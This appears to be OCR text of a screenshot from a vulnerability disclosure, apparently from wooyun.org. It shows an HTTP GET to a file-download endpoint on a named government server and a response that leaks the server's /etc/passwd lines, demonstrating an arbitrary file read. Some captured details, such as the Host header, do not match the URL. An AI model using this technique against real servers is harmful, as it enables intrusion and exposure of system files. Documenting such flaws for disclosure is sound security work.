 Start Encoder Tool
Request Text Only
Method: GET Protocol: HTTP/1.1 URL: http://safety.caac.gov.cn:80/admin/upload/common_downloadFile.do?localfilename=%D0%
Request Headers Request Data
Header Name Header Value 1
Range bytes=0-99999
Cookie PHPSESSID=fc791b4aa652e10ed73c0b4bf6132e6f; CNZ...
Host www.pengyou.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept */*
Response Headers Response Data View Page
Look for: a {Re} Plain text
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
www.wooyun.org